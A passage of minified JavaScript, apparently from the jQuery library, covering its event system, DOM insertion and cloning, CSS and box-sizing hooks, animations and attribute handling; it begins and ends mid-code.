else h.push(n.createTextNode(o));l.textContent="",f=0;while(o=h[f++])if(i&&e.inArray(o,i)>-1)a&&a.push(o);else if(m=e.contains(o.ownerDocument,o),s=u(l.appendChild(o),"script"),m&&oe(s),r){d=0;while(o=s[d++])De.test(o.type||"")&&r.push(o)};return l};!function(){var e=o.createDocumentFragment().appendChild(o.createElement("div")),t=o.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),a.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",a.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var I=o.documentElement,At=/^key/,jt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function G(){return!0};function N(){return!1};function Ue(){try{return o.activeElement}catch(e){}};function ae(t,n,r,i,o,a){var s,u;if("object"==typeof n){"string"!=typeof r&&(i=i||r,r=void 0);for(u in n)ae(t,u,r,i,n[u],a);return t};if(null==i&&null==o?(o=r,i=r=void 0):null==o&&("string"==typeof r?(o=i,i=void 0):(o=i,i=r,r=void 0)),!1===o)o=N;else if(!o)return t;return 1===a&&(s=o,(o=function(t){return e().off(t),s.apply(this,arguments)}).guid=s.guid||(s.guid=e.guid++)),t.each(function(){e.event.add(this,n,o,i,r)})};e.event={global:{},add:function(t,n,i,o,a){var g,d,v,h,m,l,u,c,s,y,x,f=r.get(t);if(f){i.handler&&(i=(g=i).handler,a=g.selector),a&&e.find.matchesSelector(I,a),i.guid||(i.guid=e.guid++),(h=f.events)||(h=f.events={}),(d=f.handle)||(d=f.handle=function(n){return"undefined"!=typeof e&&e.event.triggered!==n.type?e.event.dispatch.apply(t,arguments):void 0}),m=(n=(n||"").match(p)||[""]).length;while(m--)s=x=(v=Ee.exec(n[m])||[])[1],y=(v[2]||"").split(".").sort(),s&&(u=e.event.special[s]||{},s=(a?u.delegateType:u.bindType)||s,u=e.event.special[s]||{},l=e.extend({type:s,origType:x,data:o,handler:i,guid:i.guid,selector:a,needsContext:a&&e.expr.match.needsContext.test(a),namespace:y.join(".")},g),(c=h[s])||((c=h[s]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,o,y,d)||t.addEventListener&&t.addEventListener(s,d)),u.add&&(u.add.call(t,l),l.handler.guid||(l.handler.guid=i.guid)),a?c.splice(c.delegateCount++,0,l):c.push(l),e.event.global[s]=!0)}},remove:function(t,n,i,o,a){var h,v,l,d,g,u,c,f,s,y,x,m=r.hasData(t)&&r.get(t);if(m&&(d=m.events)){g=(n=(n||"").match(p)||[""]).length;while(g--)if(l=Ee.exec(n[g])||[],s=x=l[1],y=(l[2]||"").split(".").sort(),s){c=e.event.special[s]||{},f=d[s=(o?c.delegateType:c.bindType)||s]||[],l=l[2]&&new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"),v=h=f.length;while(h--)u=f[h],!a&&x!==u.origType||i&&i.guid!==u.guid||l&&!l.test(u.namespace)||o&&o!==u.selector&&("**"!==o||!u.selector)||(f.splice(h,1),u.selector&&f.delegateCount--,c.remove&&c.remove.call(t,u));v&&!f.length&&(c.teardown&&!1!==c.teardown.call(t,y,m.handle)||e.removeEvent(t,s,m.handle),delete d[s])}
else for(s in d)e.event.remove(t,s+n[g],i,o,!0);e.isEmptyObject(d)&&r.remove(t,"handle events")}},dispatch:function(t){var n=e.event.fix(t),i,l,c,a,o,f,u=new Array(arguments.length),p=(r.get(this,"events")||{})[n.type]||[],s=e.event.special[n.type]||{};for(u[0]=n,i=1;i<arguments.length;i++)u[i]=arguments[i];if(n.delegateTarget=this,!s.preDispatch||!1!==s.preDispatch.call(this,n)){f=e.event.handlers.call(this,n,p),i=0;while((a=f[i++])&&!n.isPropagationStopped()){n.currentTarget=a.elem,l=0;while((o=a.handlers[l++])&&!n.isImmediatePropagationStopped())n.rnamespace&&!n.rnamespace.test(o.namespace)||(n.handleObj=o,n.data=o.data,void 0!==(c=((e.event.special[o.origType]||{}).handle||o.handler).apply(a.elem,u))&&!1===(n.result=c)&&(n.preventDefault(),n.stopPropagation()))};return s.postDispatch&&s.postDispatch.call(this,n),n.result}},handlers:function(t,n){var o,l,i,a,s,c=[],u=n.delegateCount,r=t.target;if(u&&r.nodeType&&!("click"===t.type&&t.button>=1))for(;r!==this;r=r.parentNode||this)if(1===r.nodeType&&("click"!==t.type||!0!==r.disabled)){for(a=[],s={},o=0;o<u;o++)void 0===s[i=(l=n[o]).selector+" "]&&(s[i]=l.needsContext?e(i,this).index(r)>-1:e.find(i,this,null,[r]).length),s[i]&&a.push(l);a.length&&c.push({elem:r,handlers:a})};return r=this,u<n.length&&c.push({elem:r,handlers:n.slice(u)}),c},addProp:function(t,n){Object.defineProperty(e.Event.prototype,t,{enumerable:!0,configurable:!0,get:i(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[e.expando]?t:new e.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Ue()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Ue()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&d(this,"input"))return this.click(),!1},_default:function(e){return d(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},e.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},e.Event=function(t,n){if(!(this instanceof e.Event))return new e.Event(t,n);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?G:N,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,n&&e.extend(this,n),this.timeStamp=t&&t.timeStamp||Date.now(),this[e.expando]=!0},e.Event.prototype={constructor:e.Event,isDefaultPrevented:N,isPropagationStopped:N,isImmediatePropagationStopped:N,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=G,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=G,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=G,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},e.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&At.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&jt.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},e.event.addProp),e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,n){e.event.special[t]={delegateType:n,bindType:n,handle:function(t){var i,o=this,r=t.relatedTarget,a=t.handleObj;return r&&(r===o||e.contains(o,r))||(t.type=a.origType,i=a.handler.apply(this,arguments),t.type=n),i}}}),e.fn.extend({on:function(e,t,n,r){return ae(this,e,t,n,r)},one:function(e,t,n,r){return ae(this,e,t,n,r,1)},off:function(t,n,r){var i,o;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,e(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(o in t)this.off(o,n,t[o]);return this};return!1!==n&&"function"!=typeof n||(r=n,n=void 0),!1===r&&(r=N),this.each(function(){e.event.remove(this,t,r,n)})}});var kt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,St=/<script|<style|<link/i,Dt=/checked\s*(?:[^=]|=\s*.checked.)/i,Nt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ve(t,n){return d(t,"table")&&d(11!==n.nodeType?n:n.firstChild,"tr")?e(t).children("tbody")[0]||t:t};function Qt(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e};function Jt(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e};function Ge(t,n){var i,c,o,u,l,f,p,a;if(1===n.nodeType){if(r.hasData(t)&&(u=r.access(t),l=r.set(n,u),a=u.events)){delete l.handle,l.events={};for(o in a)for(i=0,c=a[o].length;i<c;i++)e.event.add(n,o,a[o][i])};s.hasData(t)&&(f=s.access(t),p=e.extend({},f),s.set(n,p))}};function Kt(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ke.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)};function A(t,n,o,s){n=Pe.apply([],n);var f,m,p,d,l,y,c=0,h=t.length,x=h-1,g=n[0],v=i(g);if(v||h>1&&"string"==typeof g&&!a.checkClone&&Dt.test(g))return t.each(function(e){var r=t.eq(e);v&&(n[0]=g.call(this,e,r.html())),A(r,n,o,s)});if(h&&(f=Xe(n,t[0].ownerDocument,!1,t,s),m=f.firstChild,1===f.childNodes.length&&(f=m),m||s)){for(d=(p=e.map(u(f,"script"),Qt)).length;c<h;c++)l=f,c!==x&&(l=e.clone(l,!0,!0),d&&e.merge(p,u(l,"script"))),o.call(t[c],l,c);if(d)for(y=p[p.length-1].ownerDocument,e.map(p,Jt),c=0;c<d;c++)l=p[c],De.test(l.type||"")&&!r.access(l,"globalEval")&&e.contains(y,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?e._evalUrl&&e._evalUrl(l.src):Ie(l.textContent.replace(Nt,""),y,l))};return t};function Ye(t,n,r){for(var i,a=n?e.filter(n,t):t,o=0;null!=(i=a[o]);o++)r||1!==i.nodeType||e.cleanData(u(i)),i.parentNode&&(r&&e.contains(i.ownerDocument,i)&&oe(u(i,"script")),i.parentNode.removeChild(i));return t};e.extend({htmlPrefilter:function(e){return e.replace(kt,"<$1></$2>")},clone:function(t,n,r){var i,c,s,o,l=t.cloneNode(!0),f=e.contains(t.ownerDocument,t);if(!(a.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||e.isXMLDoc(t)))for(o=u(l),i=0,c=(s=u(t)).length;i<c;i++)Kt(s[i],o[i]);if(n)if(r)for(s=s||u(t),o=o||u(l),i=0,c=s.length;i<c;i++)Ge(s[i],o[i]);else Ge(t,l);return(o=u(l,"script")).length>0&&oe(o,!f&&u(t,"script")),l},cleanData:function(t){for(var i,n,o,u=e.event.special,a=0;void 0!==(n=t[a]);a++)if(B(n)){if(i=n[r.expando]){if(i.events)for(o in i.events)u[o]?e.event.remove(n,o):e.removeEvent(n,o,i.handle);n[r.expando]=void 0};n[s.expando]&&(n[s.expando]=void 0)}}}),e.fn.extend({detach:function(e){return Ye(this,e,!0)},remove:function(e){return Ye(this,e)},text:function(t){return m(this,function(t){return void 0===t?e.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return A(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ve(this,e).appendChild(e)})},prepend:function(){return A(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ve(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return A(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var t,n=0;null!=(t=this[n]);n++)1===t.nodeType&&(e.cleanData(u(t,!1)),t.textContent="");return this},clone:function(t,n){return t=null!=t&&t,n=null==n?t:n,this.map(function(){return e.clone(this,t,n)})},html:function(t){return m(this,function(t){var r=this[0]||{},i=0,o=this.length;if(void 0===t&&1===r.nodeType)return r.innerHTML;if("string"==typeof t&&!St.test(t)&&!c[(Se.exec(t)||["",""])[1].toLowerCase()]){t=e.htmlPrefilter(t);try{for(;i<o;i++)1===(r=this[i]||{}).nodeType&&(e.cleanData(u(r,!1)),r.innerHTML=t);r=0}catch(n){}};r&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return A(this,arguments,function(n){var r=this.parentNode;e.inArray(this,t)<0&&(e.cleanData(u(this)),r&&r.replaceChild(n,this))},t)}}),e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,n){e.fn[t]=function(t){for(var i,o=[],a=e(t),s=a.length-1,r=0;r<=s;r++)i=r===s?this:this.clone(!0),e(a[r])[n](i),ne.apply(o,i.get());return this.pushStack(o)}});var ee=new RegExp("^("+Ae+")(?!px)[a-z%]+$","i"),R=function(e){var n=e.ownerDocument.defaultView;return n&&n.opener||(n=t),n.getComputedStyle(e)},Et=new RegExp(g.join("|"),"i");!function(){function r(){if(n){i.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",n.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",I.appendChild(i).appendChild(n);var e=t.getComputedStyle(n);u="1%"!==e.top,p=12===s(e.marginLeft),n.style.right="60%",f=36===s(e.right),l=36===s(e.width),n.style.position="absolute",c=36===n.offsetWidth||"absolute",I.removeChild(i),n=null}};function s(e){return Math.round(parseFloat(e))};var u,l,c,f,p,i=o.createElement("div"),n=o.createElement("div");n.style&&(n.style.backgroundClip="content-box",n.cloneNode(!0).style.backgroundClip="",a.clearCloneStyle="content-box"===n.style.backgroundClip,e.extend(a,{boxSizingReliable:function(){return r(),l},pixelBoxStyles:function(){return r(),f},pixelPosition:function(){return r(),u},reliableMarginLeft:function(){return r(),p},scrollboxSize:function(){return r(),c}}))}();function P(t,n,r){var s,u,l,o,i=t.style;return(r=r||R(t))&&(""!==(o=r.getPropertyValue(n)||r[n])||e.contains(t.ownerDocument,t)||(o=e.style(t,n)),!a.pixelBoxStyles()&&ee.test(o)&&Et.test(n)&&(s=i.width,u=i.minWidth,l=i.maxWidth,i.minWidth=i.maxWidth=i.width=o,o=r.width,i.width=s,i.minWidth=u,i.maxWidth=l)),void 0!==o?o+"":o};function Qe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}};var Tt=/^(none|table(?!-c[ea]).+)/,be=/^--/,Ct={position:"absolute",visibility:"hidden",display:"block"},we={letterSpacing:"0",fontWeight:"400"},Te=["Webkit","Moz","ms"],Ce=o.createElement("div").style;function Zt(e){if(e in Ce)return e;var n=e[0].toUpperCase()+e.slice(1),t=Te.length;while(t--)if((e=Te[t]+n)in Ce)return e};function Je(t){var n=e.cssProps[t];return n||(n=e.cssProps[t]=Zt(t)||t),n};function Ke(e,t,n){var r=H.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t};function se(t,n,r,i,o,u){var a="width"===n?1:0,l=0,s=0;if(r===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===r&&(s+=e.css(t,r+g[a],!0,o)),i?("content"===r&&(s-=e.css(t,"padding"+g[a],!0,o)),"margin"!==r&&(s-=e.css(t,"border"+g[a]+"Width",!0,o))):(s+=e.css(t,"padding"+g[a],!0,o),"padding"!==r?s+=e.css(t,"border"+g[a]+"Width",!0,o):l+=e.css(t,"border"+g[a]+"Width",!0,o));return!i&&u>=0&&(s+=Math.max(0,Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-u-s-l-.5))),s};function Ze(t,n,r){var o=R(t),i=P(t,n,o),u="border-box"===e.css(t,"boxSizing",!1,o),s=u;if(ee.test(i)){if(!r)return i;i="auto"};return s=s&&(a.boxSizingReliable()||i===t.style[n]),("auto"===i||!parseFloat(i)&&"inline"===e.css(t,"display",!1,o))&&(i=t["offset"+n[0].toUpperCase()+n.slice(1)],s=!0),(i=parseFloat(i)||0)+se(t,n,r||(u?"border":"content"),s,o,i)+"px"};e.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=P(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,n,r,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,l,s,c=h(n),f=be.test(n),u=t.style;if(f||(n=Je(c)),s=e.cssHooks[n]||e.cssHooks[c],void 0===r)return s&&"get"in s&&void 0!==(o=s.get(t,!1,i))?o:u[n];"string"==(l=typeof r)&&(o=H.exec(r))&&o[1]&&(r=ze(t,n,o),l="number"),null!=r&&r===r&&("number"===l&&(r+=o&&o[3]||(e.cssNumber[c]?"":"px")),a.clearCloneStyle||""!==r||0!==n.indexOf("background")||(u[n]="inherit"),s&&"set"in s&&void 0===(r=s.set(t,r,i))||(f?u.setProperty(n,r):u[n]=r))}},css:function(t,n,r,i){var o,a,s,u=h(n);return be.test(n)||(n=Je(u)),(s=e.cssHooks[n]||e.cssHooks[u])&&"get"in s&&(o=s.get(t,!0,r)),void 0===o&&(o=P(t,n,i)),"normal"===o&&n in we&&(o=we[n]),""===r||r?(a=parseFloat(o),!0===r||isFinite(a)?a||0:o):o}}),e.each(["height","width"],function(t,n){e.cssHooks[n]={get:function(t,r,i){if(r)return!Tt.test(e.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?Ze(t,n,i):je(t,Ct,function(){return Ze(t,n,i)})},set:function(t,r,i){var u,o=R(t),l="border-box"===e.css(t,"boxSizing",!1,o),s=i&&se(t,n,i,l,o);return l&&a.scrollboxSize()===o.position&&(s-=Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-parseFloat(o[n])-se(t,n,"border",!1,o)-.5)),s&&(u=H.exec(r))&&"px"!==(u[3]||"px")&&(t.style[n]=r,r=e.css(t,n)),Ke(t,r,s)}}}),e.cssHooks.marginLeft=Qe(a.reliableMarginLeft,function(e,t){if(t)return(parseFloat(P(e,"marginLeft"))||e.getBoundingClientRect().left-je(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),e.each({margin:"",padding:"",border:"Width"},function(t,n){e.cssHooks[t+n]={expand:function(e){for(var r=0,o={},i="string"==typeof e?e.split(" "):[e];r<4;r++)o[t+g[r]+n]=i[r]||i[r-2]||i[0];return o}},"margin"!==t&&(e.cssHooks[t+n].set=Ke)}),e.fn.extend({css:function(t,n){return m(this,function(t,n,r){var o,a,s={},i=0;if(Array.isArray(n)){for(o=R(t),a=n.length;i<a;i++)s[n[i]]=e.css(t,n[i],!1,o);return s};return void 0!==r?e.style(t,n,r):e.css(t,n)},t,n,arguments.length>1)}});function l(e,t,n,r,i){return new l.prototype.init(e,t,n,r,i)};e.Tween=l,l.prototype={constructor:l,init:function(t,n,r,i,o,a){this.elem=t,this.prop=r,this.easing=o||e.easing._default,this.options=n,this.start=this.now=this.cur(),this.end=i,this.unit=a||(e.cssNumber[r]?"":"px")},cur:function(){var e=l.propHooks[this.prop];return e&&e.get?e.get(this):l.propHooks._default.get(this)},run:function(t){var n,r=l.propHooks[this.prop];return this.options.duration?this.pos=n=e.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=n=t,this.now=(this.end-this.start)*n+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):l.propHooks._default.set(this),this}},l.prototype.init.prototype=l.prototype,l.propHooks={_default:{get:function(t){var n;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(n=e.css(t.elem,t.prop,""))&&"auto"!==n?n:0},set:function(t){e.fx.step[t.prop]?e.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[e.cssProps[t.prop]]&&!e.cssHooks[t.prop]?t.elem[t.prop]=t.now:e.style(t.elem,t.prop,t.now+t.unit)}}},l.propHooks.scrollTop=l.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},e.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},e.fx=l.prototype.init,e.fx.step={};var T,M,bt=/^(?:toggle|show|hide)$/,wt=/queueHooks$/;function ue(){M&&(!1===o.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(ue):t.setTimeout(ue,e.fx.interval),e.fx.tick())};function et(){return t.setTimeout(function(){T=void 0}),T=Date.now()};function Y(e,t){var i,r=0,n={height:e};for(t=t?1:0;r<4;r+=2-t)n["margin"+(i=g[r])]=n["padding"+i]=e;return t&&(n.opacity=n.width=e),n};function tt(e,t,n){for(var i,o=(f.tweeners[t]||[]).concat(f.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i};function en(t,n,i){var o,h,m,c,y,l,s,f,v="width"in n||"height"in n,d=this,g={},u=t.style,p=t.nodeType&&W(t),a=r.get(t,"fxshow");i.queue||(null==(c=e._queueHooks(t,"fx")).unqueued&&(c.unqueued=0,y=c.empty.fire,c.empty.fire=function(){c.unqueued||y()}),c.unqueued++,d.always(function(){d.always(function(){c.unqueued--,e.queue(t,"fx").length||c.empty.fire()})}));for(o in n)if(h=n[o],bt.test(h)){if(delete n[o],m=m||"toggle"===h,h===(p?"hide":"show")){if("show"!==h||!a||void 0===a[o])continue;p=!0};g[o]=a&&a[o]||e.style(t,o)};if((l=!e.isEmptyObject(n))||!e.isEmptyObject(g)){v&&1===t.nodeType&&(i.overflow=[u.overflow,u.overflowX,u.overflowY],null==(s=a&&a.display)&&(s=r.get(t,"display")),"none"===(f=e.css(t,"display"))&&(s?f=s:(D([t],!0),s=t.style.display||s,f=e.css(t,"display"),D([t]))),("inline"===f||"inline-block"===f&&null!=s)&&"none"===e.css(t,"float")&&(l||(d.done(function(){u.display=s}),null==s&&(f=u.display,s="none"===f?"":f)),u.display="inline-block")),i.overflow&&(u.overflow="hidden",d.always(function(){u.overflow=i.overflow[0],u.overflowX=i.overflow[1],u.overflowY=i.overflow[2]})),l=!1;for(o in g)l||(a?"hidden"in a&&(p=a.hidden):a=r.access(t,"fxshow",{display:s}),m&&(a.hidden=!p),p&&D([t],!0),d.done(function(){p||D([t]),r.remove(t,"fxshow");for(o in g)e.style(t,o,g[o])})),l=tt(p?a[o]:0,o,d),o in a||(a[o]=l.start,p&&(l.end=l.start,l.start=0))}};function tn(t,n){var r,o,a,i,s;for(r in t)if(o=h(r),a=n[o],i=t[r],Array.isArray(i)&&(a=i[1],i=t[r]=i[0]),r!==o&&(t[o]=i,delete t[r]),(s=e.cssHooks[o])&&"expand"in s){i=s.expand(i),delete t[o];for(r in i)r in t||(t[r]=i[r],n[r]=a)}
else n[o]=a};function f(t,n,r){var s,u,l=0,d=f.prefilters.length,a=e.Deferred().always(function(){delete p.elem}),p=function(){if(u)return!1;for(var s=T||et(),e=Math.max(0,o.startTime+o.duration-s),n=1-(e/o.duration||0),r=0,i=o.tweens.length;r<i;r++)o.tweens[r].run(n);return a.notifyWith(t,[o,n,e]),n<1&&i?e:(i||a.notifyWith(t,[o,1,0]),a.resolveWith(t,[o]),!1)},o=a.promise({elem:t,props:e.extend({},n),opts:e.extend(!0,{specialEasing:{},easing:e.easing._default},r),originalProperties:n,originalOptions:r,startTime:T||et(),duration:r.duration,tweens:[],createTween:function(n,r){var i=e.Tween(t,o.opts,n,r,o.opts.specialEasing[n]||o.opts.easing);return o.tweens.push(i),i},stop:function(e){var n=0,r=e?o.tweens.length:0;if(u)return this;for(u=!0;n<r;n++)o.tweens[n].run(1);return e?(a.notifyWith(t,[o,1,0]),a.resolveWith(t,[o,e])):a.rejectWith(t,[o,e]),this}}),c=o.props;for(tn(c,o.opts.specialEasing);l<d;l++)if(s=f.prefilters[l].call(o,t,c,o.opts))return i(s.stop)&&(e._queueHooks(o.elem,o.opts.queue).stop=s.stop.bind(s)),s;return e.map(c,tt,o),i(o.opts.start)&&o.opts.start.call(t,o),o.progress(o.opts.progress).done(o.opts.done,o.opts.complete).fail(o.opts.fail).always(o.opts.always),e.fx.timer(e.extend(p,{elem:t,anim:o,queue:o.opts.queue})),o};e.Animation=e.extend(f,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ze(n.elem,e,H.exec(t),n),n}]},tweener:function(e,t){i(e)?(t=e,e=["*"]):e=e.match(p);for(var n,r=0,o=e.length;r<o;r++)n=e[r],f.tweeners[n]=f.tweeners[n]||[],f.tweeners[n].unshift(t)},prefilters:[en],prefilter:function(e,t){t?f.prefilters.unshift(e):f.prefilters.push(e)}}),e.speed=function(t,n,r){var o=t&&"object"==typeof t?e.extend({},t):{complete:r||!r&&n||i(t)&&t,duration:t,easing:r&&n||n&&!i(n)&&n};return e.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in e.fx.speeds?o.duration=e.fx.speeds[o.duration]:o.duration=e.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){i(o.old)&&o.old.call(this),o.queue&&e.dequeue(this,o.queue)},o},e.fn.extend({fadeTo:function(e,t,n,r){return this.filter(W).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,n,i,o){var u=e.isEmptyObject(t),s=e.speed(n,i,o),a=function(){var n=f(this,e.extend({},t),s);(u||r.get(this,"finish"))&&n.stop(!0)};return a.finish=a,u||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(t,n,i){var o=function(e){var t=e.stop;delete e.stop,t(i)};return"string"!=typeof t&&(i=n,n=t,t=void 0),n&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var u=!0,n=null!=t&&t+"queueHooks",s=e.timers,a=r.get(this);if(n)a[n]&&a[n].stop&&o(a[n]);else for(n in a)a[n]&&a[n].stop&&wt.test(n)&&o(a[n]);for(n=s.length;n--;)s[n].elem!==this||null!=t&&s[n].queue!==t||(s[n].anim.stop(i),u=!1,s.splice(n,1));!u&&i||e.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var n,a=r.get(this),i=a[t+"queue"],s=a[t+"queueHooks"],o=e.timers,u=i?i.length:0;for(a.finish=!0,e.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),n=o.length;n--;)o[n].elem===this&&o[n].queue===t&&(o[n].anim.stop(!0),o.splice(n,1));for(n=0;n<u;n++)i[n]&&i[n].finish&&i[n].finish.call(this);delete a.finish})}}),e.each(["toggle","show","hide"],function(t,n){var r=e.fn[n];e.fn[n]=function(e,t,i){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(Y(n,!0),e,t,i)}}),e.each({slideDown:Y("show"),slideUp:Y("hide"),slideToggle:Y("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){e.fn[t]=function(e,t,r){return this.animate(n,e,t,r)}}),e.timers=[],e.fx.tick=function(){var r,t=0,n=e.timers;for(T=Date.now();t<n.length;t++)(r=n[t])()||n[t]!==r||n.splice(t--,1);n.length||e.fx.stop(),T=void 0},e.fx.timer=function(t){e.timers.push(t),e.fx.start()},e.fx.interval=13,e.fx.start=function(){M||(M=!0,ue())},e.fx.stop=function(){M=null},e.fx.speeds={slow:600,fast:200,_default:400},e.fn.delay=function(n,r){return n=e.fx?e.fx.speeds[n]||n:n,r=r||"fx",this.queue(r,function(e,r){var i=t.setTimeout(e,n);r.stop=function(){t.clearTimeout(i)}})},function(){var e=o.createElement("input"),t=o.createElement("select").appendChild(o.createElement("option"));e.type="checkbox",a.checkOn=""!==e.value,a.optSelected=t.selected,(e=o.createElement("input")).value="t",e.type="radio",a.radioValue="t"===e.value}();var xe,L=e.expr.attrHandle;e.fn.extend({attr:function(t,n){return m(this,e.attr,t,n,arguments.length>1)},removeAttr:function(t){return this.each(function(){e.removeAttr(this,t)})}}),e.extend({attr:function(t,n,r){var o,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return"undefined"==typeof t.getAttribute?e.prop(t,n,r):(1===a&&e.isXMLDoc(t)||(i=e.attrHooks[n.toLowerCase()]||(e.expr.match.bool.test(n)?xe:void 0)),void 0!==r?null===r?void e.removeAttr(t,n):i&&"set"in i&&void 0!==(o=i.set(t,r,n))?o:(t.setAttribute(n,r+""),r):i&&"get"in i&&null!==(o=i.get(t,n))?o:null==(o=e.find.attr(t,n))?void 0:o)},attrHooks:{type:{set:function(e,t){if(!a.radioValue&&"radio"===t&&d(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(p);if(r&&1===e.nodeType)while(n=r[i++])e.removeAttribute(n)}}),xe={set:function(t,n,r){return!1===n?e.removeAttr(t,r):t.setAttribute(r,r),r}},e.each(e.expr.match.bool.source.match(/\w+/g),function(t,n){var r=L[n]||e.find.attr;L[n]=function(e,t,n){var o,a,i=t.toLowerCase();return n||(a=L[i],L[i]=o,o=null!=r(e,t,n)?i:null,L[i]=a),o}});var 